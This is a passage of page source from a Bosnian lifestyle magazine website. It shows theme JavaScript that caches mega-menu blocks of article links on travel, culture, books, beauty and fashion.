(min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\">Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\">Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 81;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\">\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuzla spremna za Drugi sajam knjige\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tuzla spremna za Drugi sajam knjige\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" title=\"Tuzla spremna za Drugi sajam knjige\">Tuzla spremna za Drugi sajam knjige<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\">\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\">Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\">Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\">Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\">Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\">Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\">No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\">3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\">Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pokloni za ro\u0111endan vam zadaju muke? 